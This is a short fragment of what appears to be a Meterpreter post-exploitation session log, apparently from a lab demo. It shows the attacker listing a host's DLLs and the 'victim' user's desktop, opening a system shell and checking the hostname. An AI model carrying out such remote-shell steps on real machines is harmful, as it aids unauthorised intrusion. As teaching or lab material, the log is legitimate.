 100666/rw-rw-rw-  102400   fil   2023-07-08 16:31:44 +0200  zipcontainer.dll
100666/rw-rw-rw-  335872   fil   2023-07-08 16:31:56 +0200  zipfldr.dll
100666/rw-rw-rw-  53248    fil   2023-07-08 16:31:44 +0200  ztrace_maps.dll
meterpreter > dir C:/Users/victim/Desktop
Listing: C:/Users/victim/Desktop
================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  7680     fil   2023-07-20 22:20:07 +0200  HollowSVC.exe
100666/rw-rw-rw-  1965     fil   2023-07-11 14:19:26 +0200  Process Hacker 2.lnk
100666/rw-rw-rw-  282      fil   2023-07-07 18:05:41 +0200  desktop.ini
040777/rwxrwxrwx  0        dir   2023-07-20 20:00:28 +0200  safe
100777/rwxrwxrwx  4173648  fil   2023-07-20 20:03:42 +0200  startup.exe
meterpreter > shell
Process 4868 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.2176]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
winVict
C:\Windows\system32>